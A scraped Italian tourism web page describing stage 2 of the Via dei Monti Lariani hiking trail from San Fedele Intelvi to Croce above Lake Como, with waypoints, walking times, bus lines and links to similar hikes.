            <div id="extra_1" class="collapse" role="tabpanel" aria-labelledby="extra_h_1" data-parent="#extras"><p>San Fedele (750 m) può essere raggiunto in corriera da Argegno (linea C20/C21) o da Porlezza (linea C22). Dal deposito delle corriere, dove si trova anche la fermata dell’autobus, si attraversa la strada principale e si sale alla parte alta del paese; una larga mulattiera sale alla località <strong>Belvedere (940 m)</strong> punto panoramico sulla vallata. Si passa poi da Coia e un ombroso tratto nel bosco porta fino ad alcune cascine in <strong>località La Zerla (1.150 m ore 1,40)</strong>.</p>
<p>Da qui con una piccola deviazione di 20 min. si può raggiungere l’<strong>Alpe Blessagno</strong> dove sorge l’<a href="https://mylakecomo.co/it/ristoranti-bar/agriturismo-le-radici/">Agriturismo “Le Radici”</a> (possibilità di alloggio e ristoro). Dalla Zerla ci si inoltra in una pineta e, attraversato un bosco di faggi, si esce su ripidi pascoli in prossimità dell’alpeggio della <strong>Bassetta Bassa (1.300 m ore 0,45 ; 2,25)</strong> da cui si gode di un bellissimo panorama sulla Valle di Ponna e sulle montagne che circondano il Lago di Lugano. Si passa proprio accanto alle baite diroccate. Appena oltrepassate le baite si scende a destra per imboccare un sentiero (cartello indicatore giallo) che attraverso il bosco sale all’Alpe di Colonno. Giunti alla<br />
recinzione dell’alpe, la si costeggia, per salire alla croce, punto panoramico. Da lì si scende alla carrozzabile proveniente da Pigra e in prossimità di una “bolla” la si segue a sinistra.<br />
Si costeggia la facciata nord del Monte Duaria per poi giungere al <strong>Rifugio Boffalora (1.250 m ore 0,50 ; 3,15)</strong> magnifico panorama sui rilievi circostanti, sui monti di Lenno, sul Monte Galbiga, sui Monti di Tremezzo e sull’alto Lario. </p>
<p>N.B. Da qui si può, proseguendo sulla strada militare, raggiungere il <strong>Rifugio Galbiga/Venini (1.576 m ore 1,00)</strong>.<br />
Proseguendo sulla ‘Via dei Monti Lariani’ da Boffalora si segue la carrozzabile asfaltata che porta al Rifugio Galbiga/Venini fino al primo tornante. Qui si lascia la carrozzabile e si sale a destra nel prato, seguendo il cartello con l’indicazione per Grandola ed Uniti. </p>
<p>Si aggira la parte alta della Val Perlana attraverso un bosco misto passando dalle cascine di <strong>Pioda (1.256 m ore 0,40 ; 3,55)</strong>. Poco dopo aver passato la località “La Taiada” ci si lascia alle spalle il bosco per uscire su un pascolo aperto, con bellissimo panorama sulla sottostante Val Perlana. Si arriva all’<strong>Alpe Gada (1.260 m ore 0,50 ; 4,45)</strong> per giungere poi a Piazza. Lungo questo tratto si ha una vista eccezionale sul lago. Si scorge anche il sottostante monastero di San Benedetto, importantissima struttura romanica. Dopo aver oltrepassato in discesa la località Crusen si giunge a <strong>Garbagno (1.000 m)</strong>. Si prosegue sempre sulla mulattiera in discesa. Dopo un tratto ripido si abbandona la mulattiera che scende a Lenno (raggiungibile in ore 1,00) per prendere un’altra mulattiera che si stacca a sinistra, indicata da segnavia. Ci si porta poi alla frazione montana di <strong>Narro (988 m ore 1,00 ; 5,45)</strong>.<br />
A monte dell’abitato, si imbocca a destra un altro sentiero che entra in un fitto bosco. Questo tratto della “Via” s’infrasca facilmente e può dare dei problemi nel passaggio.<br />
Si giunge a <strong>Ossino (1.010 m ore 0,45 ; 6,30)</strong>, splendido balcone naturale affacciato sui tre rami del lago di Como.<br />
(Da Ossino è possibile la discesa verso Mezzegra - ore 1,30.)<br />
Attraversati due valloni ripidi e sassosi, su cui incombono le rocce del <strong>Monte Crocione</strong>, si raggiunge la strada militare che attraverso un intaglio nella roccia prosegue poi in una galleria lunga 120 metri scavata negli anni della Prima Guerra Mondiale per la linea di fortificazioni Cadorna che si estendeva dal Monte Bisbino fino alla Valle d’Intelvi e alla Val Menaggio. Percorsa la galleria, per comodi tornanti si scende fino ai bei prati di <strong>Monti Brente (880 m ore 1,00 ; 7.30)</strong> con una bellissima vista sul promontorio di <a href="https://mylakecomo.co/it/bellagio/">Bellagio</a> dove il lago si divide in due rami. Da qui si segue l’ex strada militare che scende a tornanti, sfruttando dove possibile le scorciatoie. Si arriva al bivio dove si stacca la mulattiera che scende a Tremezzo e in breve si arriva alla <strong>Bocchetta di Nava (848 m ore 0,30 ; 8,00)</strong> - possibilità di discesa verso Griante - (ore 1.00). Proseguendo in discesa in direzione di Croce, lungo la carrareccia che attraversa splendidi castagneti, si raggiunge la località Mie, e poi Paullo (650 m). All’altezza della chiesetta della Madonna di Paullo la carrareccia sbuca sulla strada asfaltata, che si segue a sinistra e<br />
dopo 50 metri si imbocca un sentiero che scende a destra. Si interseca la strada asfaltata due volte, e si prosegue su un sentiero che porta a <strong>Croce (385 m ore 0,45 ; 9,00)</strong> hotel - posti di ristoro - fermata dell’autobus frazione di Menaggio (2 km da Menaggio).</p>
<p><strong>Nella piazzetta della chiesa termina il sentiero 2</strong>. Seguendo la statale a destra dopo una decina di metri si trova la fermata dell’autobus per Menaggio (linea C12) mentre dall’altro lato della strada c’è la fermata dell’autobus per Grandola ed Uniti<br />
(linea C12 Menaggio-Porlezza-Lugano) dove inizia il sentiero 3 (1 km a piedi).</p>
<div class="pb-4"></div>
            </div>
	    </div><div class="item-extra border-bottom">
	    	<h6 class="item-extra-title collapse-title py-3 mb-0" role="tab" id="extra_h_2">
	    		<a class="d-flex align-items-center" data-toggle="collapse" href="#extra_2" role="button" aria-expanded="false" aria-controls="extra_2"><span class="flex-grow-1 font-size-22">Info mezzi pubblici</span><i class="fas fa-chevron-down"></i></a>
	    	</h6>
            <div id="extra_2" class="collapse" role="tabpanel" aria-labelledby="extra_h_2" data-parent="#extras"><p>San Fedele può essere raggiunto in bus da Argegno (linea C20/C21) o da Porlezza (linea C22).</p>
<div class="pb-4"></div>
            </div>
	    </div></div>		</div>
	</div>
</div>

<div class="col-md-12 block-type-location block-field-job_location hide-block-label" id="block_lzmqCZM">
	<div class="element map-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class=""></i>
				<h5>Posizione</h5>
			</div>
		</div>
		<div class="pf-body">
			<div class="contact-map">
				<div class="c27-map map" data-options="{&quot;items_type&quot;:&quot;custom-locations&quot;,&quot;marker_type&quot;:&quot;basic&quot;,&quot;locations&quot;:[{&quot;marker_lat&quot;:&quot;45.97035&quot;,&quot;marker_lng&quot;:&quot;9.07811&quot;,&quot;address&quot;:&quot;San Fedele Intelvi, CO, Italia&quot;,&quot;marker_image&quot;:{&quot;url&quot;:&quot;https:\/\/mylakecomo.co\/comceptr\/themes\/my-listing\/assets\/images\/marker.jpg&quot;}}],&quot;skin&quot;:&quot;skin1&quot;,&quot;zoom&quot;:11,&quot;draggable&quot;:true}"></div>
				<div class="c27-map-listings hide"></div>
			</div>
			<div class="map-block-address">
				<ul>
											<li>
							<p>San Fedele Intelvi, CO, Italia</p>
															<div class="location-address">
									<a href="https://maps.google.com/maps?daddr=San+Fedele+Intelvi%2C+CO%2C+Italia" target="_blank">
										Indicazioni Stradali									</a>
								</div>
													</li>
									</ul>
			</div>
		</div>
	</div>
</div></div></div><div class="col-md-4  ml-md-auto"><div class="row cts-column-wrapper cts-right-column">
<div class="col-md-12 block-type-code hide-block-label" id="block_MrM5K7e">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class=""></i>
				<h5>Dettagli</h5>
			</div>
		</div>
		<div class="pf-body">
			<ul class="list-icon">
<li class="mlc-tag"><a href="https://mylakecomo.co/it/categorie/escursione/">Escursione</a></li>
</ul>		</div>
	</div>
</div>

<div class="col-md-12 block-type-code single-listing-details hide-block-label d-none" id="block_BRRcFwC">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class=""></i>
				<h5>Partenza e arrivo</h5>
			</div>
		</div>
		<div class="pf-body">
			<h5>Punto di partenza</h5>
<ul class="list-icon">
<li class="mlc-location"></li>
</ul>		</div>
	</div>
</div>

<div class="col-md-12 block-type-code hide-block-label d-none" id="block_T7QER4A">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class=""></i>
				<h5>Dettagli tecnici</h5>
			</div>
		</div>
		<div class="pf-body">
			<h5>Dettagli tecnici</h5>
<div class="com-details">
<div data-label="Tipologia tracciato"><a href="https://mylakecomo.co/it/trail_typology/a-tappe/">A tappe</a></div>
<div data-label="Difficoltà"><a href="https://mylakecomo.co/it/trail_difficulty/media/">Media</a></div>
<div data-label="Classificazione CAI"><a href="https://mylakecomo.co/it/trail_cai_classification/sentiero-escursionistico/">E</a></div>
<div data-label="Lunghezza" data-unit="km">26,00</div>
<div data-label="Tempo di percorrenza" data-unit="h">09:00</div>
<div data-label="Dislivello in salita" data-unit="m"></div>
<div data-label="Dislivello in discesa" data-unit="m"></div>
<div data-label="Altitudine Max" data-unit="m s.l.m.">1698</div>
<div data-label="Altitudine Min" data-unit="m s.l.m.">385</div>
</div>		</div>
	</div>
</div>

<div class="col-md-12 block-type-terms" id="block_Wfxas5W">
	<div class="element">
		<div class="pf-head">
			<div class="title-style-1">
				<i class=""></i>
				<h5>Ideale per</h5>
			</div>
		</div>
		<div class="pf-body">
						
				
<ul class="outlined-list details-list social-nav item-count-1">
			<li class="li_yKYh7oT">
					<a href="https://mylakecomo.co/it/good_for/vista-lago/" >
							<i class="mi remove_red_eye" style=""></i>
						<span>Vista lago</span>
			</a>
				</li>
	</ul>

			
		</div>
	</div>
</div>

                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
            </div>

        <style type="text/css"> body[data-active-tab="info"] .listing-tab { display: none; }  body[data-active-tab="info"] #listing_tab_info { display: block; } </style>

    <section class="i-section similar-listings">
    <div class="container">
        <div class="row section-title">
            <h2 class="case27-primary-text">
                Ti potrebbero interessare anche            </h2>
        </div>

        <div class="row section-body grid">
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item hide-priority"><div
    class="lf-item-container listing-preview type-itinerario  post-29824 job_listing type-job_listing status-publish hentry job_listing_category-escursione region-valle-intelvi place-centro-valle-intelvi place-cerano-intelvi good_for-famiglie-con-bambini good_for-vista-lago trail_difficulty-facile trail_typology-andata-e-ritorno trail_cai_classification-sentiero-escursionistico no-logo has-tagline no-info-fields level-normal priority-0"
    data-id="listing-id-29824"
        data-category-icon="			&lt;i class=&quot;fa fa-hiking&quot; style=&quot;color: #fff; background: #66ba6a; &quot;&gt;&lt;/i&gt;
		"
    data-category-color="#66ba6a"
    data-category-text-color="#fff"
        data-thumbnail="https://mylakecomo.co/comceptr/themes/my-listing/assets/images/marker.jpg"
    data-template="default"
    data-locations="[{&quot;address&quot;:&quot;Localita&#039; Capanna Bruno, 22023 Castiglione D&#039;intelvi CO, Italia&quot;,&quot;lat&quot;:&quot;45.94124&quot;,&quot;lng&quot;:&quot;9.06351&quot;}]"
>
<div class="lf-item lf-item-default" data-template="default">
    <a href="https://mylakecomo.co/it/itinerari/da-capanna-bruno-al-monte-crocione/">

        <div class="overlay" style="
    background-color: #242429;
    opacity: 0.4;
"></div>
        
                    <div class="lf-background" style="background-image: url('https://mylakecomo.co/comceptw/img/img-e0651.jpg');"></div>
        
        <div class="lf-item-info">
            
            <h4 class="case27-primary-text listing-preview-title">
                Da Capanna Bruno al Monte Crocione                            </h4>

                    </div>

        <div class="lf-head level-normal">
    
                    <div class="lf-head-btn " >
                    <span class="text-uppercase">Cerano d&#039;Intelvi, Centro Valle Intelvi</span>                </div>
            </div>    </a>

    </div>

        <div class="listing-details-3 c27-footer-section">
            <ul class="details-list">
                                        <li class=""  >
                                                            <i class="fa fa-route"></i>
                                                        <span>16,04 km</span>
                        </li>
                                            <li class=""  >
                                                            <i class="mi timer"></i>
                                                        <span>5:00 h</span>
                        </li>
                                            <li class=""  >
                                                            <i class="mi trending_up"></i>
                                                        <span>Facile</span>
                        </li>
                                </ul>
        </div>
                <div class="listing-details-3 c27-footer-section">
            <ul class="details-list">
                                        <li class="w-100"  >
                                                        <span>Passeggiata dal rifugio Capanna Giuseppe e Bruno al Monte Crocione</span>
                        </li>
                                            <li class=""  >
                                                        <span><strong>Tipologia tracciato:</strong> Andata e ritorno</span>
                        </li>
                                </ul>
        </div>
                <div class="listing-details c27-footer-section">
            <ul class="c27-listing-preview-category-list">
                <li>
                    <a href="https://mylakecomo.co/it/categorie/escursione/">
                        <span class="cat-icon" style="background-color: #66ba6a;">
                            			<i class="fa fa-hiking" style="color: #fff; "></i>
		                        </span>
                        <span class="category-name">Escursione</span>
                    </a>
                </li>

                            </ul>

            <div class="ld-info">
                <ul>
                                                                            </ul>
            </div>
        </div>
    </div>
</div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item hide-priority"><div
    class="lf-item-container listing-preview type-itinerario  post-29851 job_listing type-job_listing status-publish hentry job_listing_category-escursione region-valle-intelvi place-alta-valle-intelvi good_for-famiglie-con-bambini good_for-vista-lago trail_difficulty-facile trail_typology-andata-e-ritorno trail_cai_classification-sentiero-escursionistico no-logo has-tagline no-info-fields level-normal priority-0"
    data-id="listing-id-29851"
        data-category-icon="			&lt;i class=&quot;fa fa-hiking&quot; style=&quot;color: #fff; background: #66ba6a; &quot;&gt;&lt;/i&gt;
		"
    data-category-color="#66ba6a"
    data-category-text-color="#fff"
        data-thumbnail="https://mylakecomo.co/comceptr/themes/my-listing/assets/images/marker.jpg"
    data-template="default"
    data-locations="[{&quot;address&quot;:&quot;Via Orimento, 98, 22028 San fedele Intelvi CO, Italia&quot;,&quot;lat&quot;:&quot;45.94633&quot;,&quot;lng&quot;:&quot;9.04261&quot;}]"
>
<div class="lf-item lf-item-default" data-template="default">
    <a href="https://mylakecomo.co/it/itinerari/escursione-monte-generoso/">

        <div class="overlay" style="
    background-color: #242429;
    opacity: 0.4;
"></div>
        
                    <div class="lf-background" style="background-image: url('https://mylakecomo.co/comceptw/img/monte-generoso.jpg');"></div>
        
        <div class="lf-item-info">
            
            <h4 class="case27-primary-text listing-preview-title">
                Escursione al Monte Generoso                            </h4>

                    </div>

        <div class="lf-head level-normal">
    
                    <div class="lf-head-btn " >
                    <span class="text-uppercase">Alta Valle Intelvi</span>                </div>
            </div>    </a>

    </div>

        <div class="listing-details-3 c27-footer-section">
            <ul class="details-list">
                                        <li class=""  >
                                                            <i class="fa fa-route"></i>
                                                        <span>10,50 km</span>
                        </li>
                                            <li class=""  >
                                                            <i class="mi timer"></i>
                                                        <span>03:10 h</span>
                        </li>
                                            <li class=""  >
                                                            <i class="mi trending_up"></i>
                                                        <span>Facile</span>
                        </li>
                                </ul>
        </div>
                <div class="listing-details-3 c27-footer-section">
            <ul class="details-list">
                                        <li class="w-100"  >
                                                        <span>Escursione da Orimento al Monte Generoso, il più alto della Comunità Montana.</span>
                        </li>
                                            <li class=""  >
                                                        <span><strong>Tipologia tracciato:</strong> Andata e ritorno</span>
                        </li>
                                </ul>
        </div>
                <div class="listing-details c27-footer-section">
            <ul class="c27-listing-preview-category-list">
                <li>
                    <a href="https://mylakecomo.co/it/categorie/escursione/">
                        <span class="cat-icon" style="background-color: #66ba6a;">
                            			<i class="fa fa-hiking" style="color: #fff; "></i>
		                        </span>
                        <span class="category-name">Escursione</span>
                    </a>
                </li>

                            </ul>

            <div class="ld-info">
                <ul>
                                                                            </ul>
            </div>
        </div>
    </div>
</div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item hide-priority"><div
    class="lf-item-container listing-preview type-itinerario  post-29981 job_listing type-job_listing status-publish hentry job_listing_category-escursione region-ramo-di-como place-argegno place-pigra good_for-vista-lago trail_difficulty-facile trail_typology-andata-e-ritorno trail_cai_classification-sentiero-escursionistico no-logo has-tagline no-info-fields level-normal priority-0"
    data-id="listing-id-29981"
        data-category-icon="			&lt;i class=&quot;fa fa-hiking&quot; style=&quot;color: #fff; background: #66ba6a; &quot;&gt;&lt;/i&gt;
		"
    data-category-color="#66ba6a"
    data-category-text-color="#fff"
        data-thumbnail="https://mylakecomo.co/comceptr/themes/my-listing/assets/images/marker.jpg"
    data-template="default"
    data-locations="[{&quot;address&quot;:&quot;Via Cacciatori delle Alpi, Argegno, CO, Italia&quot;,&quot;lat&quot;:&quot;45.94509&quot;,&quot;lng&quot;:&quot;9.12667&quot;}]"
>
<div class="lf-item lf-item-default" data-template="default">
    <a href="https://mylakecomo.co/it/itinerari/la-mulattiera-per-pigra/">

        <div class="overlay" style="
    background-color: #242429;
    opacity: 0.4;
"></div>
        
                    <div class="lf-background" style="background-image: url('https://mylakecomo.co/comceptw/img/chiesa-santa-margherita-pigra.jpg');"></div>
        
        <div class="lf-item-info">
            
            <h4 class="case27-primary-text listing-preview-title">
                La mulattiera per Pigra                            </h4>

                    </div>

        <div class="lf-head level-normal">
    
                    <div class="lf-head-btn " >
                    <span class="text-uppercase">Argegno, Pigra</span>                </div>
            </div>    </a>

    </div>

        <div class="listing-details-3 c27-footer-section">
            <ul class="details-list">
                                        <li class=""  >
                                                            <i class="mi timer"></i>
                                                        <span>1:30 h</span>
                        </li>
                                            <li class=""  >
                                                            <i class="mi trending_up"></i>
                                                        <span>Facile</span>
                        </li>
                                </ul>
        </div>
                <div class="listing-details-3 c27-footer-section">
            <ul class="details-list">
                                        <li class="w-100"  >
                                                        <span>Passeggiata lungo la mulattiera per Pigra.</span>
                        </li>
                                            <li class=""  >
                                                        <span><strong>Tipologia tracciato:</strong> Andata e ritorno</span>
                        </li>
                                </ul>
        </div>
                <div class="listing-details c27-footer-section">
            <ul class="c27-listing-preview-category-list">
                <li>
                    <a href="https://mylakecomo.co/it/categorie/escursione/">
                        <span class="cat-icon" style="background-color: #66ba6a;">
                            			<i class="fa fa-hiking" style="color: #fff; "></i>
		                        </span>
                        <span class="category-name">Escursione</span>
                    </a>
                </li>

                            </ul>

            <div class="ld-info">
                <ul>
                                                                            </ul>
            </div>
        </div>
    </div>
</div>        </div>
    </div>
</section>
    
</div>
</div><link rel='stylesheet' id='mylisting-footer-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/footer.css?ver=2.9.9' type='text/css' media='all' />
		<div data-elementor-type="section" data-elementor-id="26345" class="elementor elementor-26345" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5106b0d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5106b0d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3dea2636" data-id="3dea2636" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2daa82ca elementor-widget elementor-widget-heading" data-id="2daa82ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Iscriviti alla nostra newsletter e ricevi gli eventi della settimana! </h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3af71a" data-id="f3af71a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2c12e035 elementor-widget elementor-widget-button" data-id="2c12e035" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mylakecomo.co/it/newsletter/?referer=banner">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Iscriviti</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<footer class="footer ">
	<div class="container">

			<div class="small text-center mb-5">
		<nav class="breadcrumbs mb-3"><span><span><a href="https://mylakecomo.co/it/">Home</a></span> » <span><a href="https://mylakecomo.co/it/schede/">Schede</a></span> » <span><a href="https://mylakecomo.co/it/categorie/itinerari-a-piedi/">Itinerari a piedi</a></span> » <span><a href="https://mylakecomo.co/it/categorie/escursione/">Escursione</a></span> » <span class="breadcrumb_last" aria-current="page">Via dei Monti Lariani &#8211; Sentiero 2: da San Fedele a Croce</span></span></nav>	</div>
	
					<div class="row">
				<div class="col-lg-3 col-sm-4 col-xs-12 c_widget woocommerce"><div class="c_widget_title"><h5>Scopri il Lago di Como</h5></div><div class="menu-footer-1-it-container"><ul id="menu-footer-1-it" class="menu"><li id="menu-item-25718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25718"><a href="https://mylakecomo.co/it/eventi-lago-di-como/">Eventi sul Lago di Como</a></li>
<li id="menu-item-26005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26005"><a href="https://mylakecomo.co/it/attrazioni-lago-di-como/">Attrazioni del Lago di Como</a></li>
<li id="menu-item-26007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26007"><a href="https://mylakecomo.co/it/itinerari-e-passeggiate-sul-lago-di-como/">Itinerari e Passeggiate</a></li>
<li id="menu-item-28930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28930"><a href="https://mylakecomo.co/it/mercati-settimanali-lago-como/">Mercati sul Lago di Como</a></li>
<li id="menu-item-36860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36860"><a href="https://mylakecomo.co/it/esplora/">Esplora la mappa</a></li>
</ul></div></div><div class="col-lg-3 col-sm-4 col-xs-12 c_widget woocommerce"><div class="c_widget_title"><h5>Info di viaggio</h5></div><div class="menu-footer-2-it-container"><ul id="menu-footer-2-it" class="menu"><li id="menu-item-26015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26015"><a href="https://mylakecomo.co/it/come-arrivare-al-lago-di-como/">Come arrivare</a></li>
<li id="menu-item-26016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26016"><a href="https://mylakecomo.co/it/come-spostarsi-sul-lago-di-como/">Come spostarsi</a></li>
<li id="menu-item-26020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26020"><a href="https://mylakecomo.co/it/uffici-turistici-lago-di-como/">Uffici Turistici</a></li>
<li id="menu-item-26017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26017"><a href="https://mylakecomo.co/it/mappe-brochure/">Mappe e Brochure</a></li>
<li id="menu-item-26018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26018"><a href="https://mylakecomo.co/it/numeri-utili/">Numeri Utili</a></li>
<li id="menu-item-26019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26019"><a href="https://mylakecomo.co/it/orari-messe-lago-di-como/">Orari SS. Messe</a></li>
</ul></div></div><div class="col-lg-3 col-sm-4 col-xs-12 c_widget woocommerce"><div class="c_widget_title"><h5>Risorse Business</h5></div><div class="menu-footer-3-it-container"><ul id="menu-footer-3-it" class="menu"><li id="menu-item-37115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37115"><a href="https://mylakecomo.co/it/registra-organizzatore/">Pubblica gratuitamente il tuo evento</a></li>
<li id="menu-item-26066" class="menu-title mt-4 menu-item menu-item-type-custom menu-item-object-custom menu-item-26066"><a href="#">Info Legali</a></li>
<li id="menu-item-26010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26010"><a href="https://mylakecomo.co/it/termini-condizioni/">Termini e Condizioni</a></li>
<li id="menu-item-8112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8112"><a rel="privacy-policy" href="https://mylakecomo.co/it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-47464" class="iubenda-cs-preferences-link menu-item menu-item-type-custom menu-item-object-custom menu-item-47464"><a href="#">Preferenze Cookie</a></li>
</ul></div></div><div class="col-lg-3 col-sm-4 col-xs-12 c_widget woocommerce"><div class="c_widget_title"><h5>Resta in contatto</h5></div><div class="menu-footer-4-it-container"><ul id="menu-footer-4-it" class="menu"><li id="menu-item-10152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10152"><a href="https://mylakecomo.co/it/newsletter/?referer=footer">Iscriviti alla Newsletter</a></li>
<li id="menu-item-45858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45858"><a href="https://t.me/myLakeComo">Seguici su Telegram</a></li>
<li id="menu-item-7847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7847"><a href="https://mylakecomo.co/it/about/">About myLakeComo.co</a></li>
<li id="menu-item-7846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7846"><a href="https://mylakecomo.co/it/contattaci/">Contattaci</a></li>
<li id="menu-item-26033" class="menu-title mt-4 menu-item menu-item-type-custom menu-item-object-custom menu-item-26033"><a href="#">Lingue</a></li>
<li id="menu-item-26022-en" class="lang-item lang-item-5 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-26022-en"><a href="https://mylakecomo.co/en/trails/via-dei-monti-lariani-sentiero-2-from-san-fedele-to-croce/" hreflang="en-GB" lang="en-GB">EN</a></li>
<li id="menu-item-26022-it" class="lang-item lang-item-2 lang-item-it current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-26022-it"><a href="https://mylakecomo.co/it/itinerari/via-dei-monti-lariani-sentiero-2-da-san-fedele-a-croce/" hreflang="it-IT" lang="it-IT">IT</a></li>
</ul></div></div>			</div>
		
		<div class="row">
			<div class="col-md-12">
				<div class="footer-bottom">
					<div class="row">
													<div class="col-md-12 col-sm-12 col-xs-12 social-links">
								<ul id="menu-footer-social-links" class="main-menu social-nav"><li id="menu-item-25974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25974"><a target="_blank" rel="noopener" href="https://facebook.com/mylakecomo.co"><i class="fab fa-facebook-f"></i></a></li>
<li id="menu-item-25975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25975"><a target="_blank" rel="noopener" href="https://instagram.com/mylakecomo.co"><i class="fab fa-instagram"></i></a></li>
<li id="menu-item-26145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26145"><a target="_blank" rel="noopener" href="https://www.youtube.com/c/mylakecomo"><i class="fab fa-youtube"></i></a></li>
<li id="menu-item-45859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45859"><a target="_blank" rel="noopener" href="https://t.me/myLakeComo"><i class="fab fa-telegram"></i></a></li>
</ul>							</div>
												<div class="col-md-12 col-sm-12 col-xs-12 copyright">
							<p>© 2016-2026 <a href="https://comcept.it/" rel="noopener" target="_blank">COMCEPT S.R.L.</a> - P.IVA IT03703080139</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
<div id="comparison-view" class="modal modal-27" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content"></div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Chiudi (Esc)"></button>
                                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Precedente (freccia a sinistra)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Avanti (freccia a destra)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
        <a href="#" class="back-to-top">
            <i class="mi keyboard_arrow_up"></i>
        </a>
    <style type="text/css">.c27-main-header .logo img { height: 38px; }@media screen and (max-width: 1200px) { .c27-main-header .logo img { height: 50px; } }@media screen and (max-width: 480px) { .c27-main-header .logo img { height: 40px; } }.c27-main-header:not(.header-scroll) .header-skin { background: #ffffff }.c27-main-header:not(.header-scroll) .header-skin { border-bottom: 1px solid #cccccc } .c27-main-header.header-scroll .header-skin{ background: #ffffff !important; }.details-list .li_yKYh7oT a:hover i, .details-list .li_yKYh7oT a:hover .term-icon {
		background-color: #fb1e2e !important;
		border-color: #fb1e2e !important;
		color: #fff;
	}footer.footer{ background: #ffffff }</style>					<div id="quicksearch-mobile-modal" class="modal modal-27">
						<div class="modal-dialog modal-md">
							<div class="modal-content">
								<button type="button" class="close" data-dismiss="modal" aria-label="Close">
									<span aria-hidden="true">&times;</span>
								</button>
								<link rel='stylesheet' id='mylisting-quick-search-form-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/quick-search-form.css?ver=2.9.9' type='text/css' media='all' />
<div class="quick-search-instance text-left" id="quicksearch-mobile" data-focus="always">
	<form action="https://mylakecomo.co/it/esplora/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="Cerca…" name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>Vedi tutti i risultati				</button>
